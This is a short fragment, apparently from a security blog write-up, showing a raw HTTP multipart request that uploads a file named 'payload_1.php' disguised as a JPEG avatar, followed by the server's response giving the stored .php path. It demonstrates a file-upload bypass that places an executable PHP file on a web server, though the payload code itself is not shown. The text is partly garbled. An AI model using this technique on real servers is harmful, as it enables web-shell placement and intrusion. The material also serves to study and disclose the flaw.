 Content-Disposition: form-data; name="avatar_data"
{"x":0,"y":0,"height":100,"width":100,"rotate":0}
------WebKitFormBoundaryktPZBVZyRRhp356v
Content-Disposition: form-data; name="avatar_file"; filename=payload_
1.php
Content-Type: image/jpeg
JFIF C
% # , #&')*) -0-(0%()( C
Date: Thu, 26 Aug 2021 07:40:45 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 70
Connection: close
Server: Apache/2.4.41 (Win64) mod_fcgid/2.3.9 OpenSSL/1.1.1c PHP/7.4.3 SVN/1.13.0
Upgrade: h2c,h2
X-Powered-By: PHP/7.4.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Qampp_Request: Server: D=194313 t=1629963645120885 l=-1.00/-1.00/-1.00 b=0 i=99
Qampp_Info: Qampp Tuesday(104979058) Apache PHP MySql FileZilla
{"result":"\/uploads\/20210826\\40491a11a55d377b9cba6fe3b0db26b9.php"}
AaronLuo's Blog from byAaronluo.github.io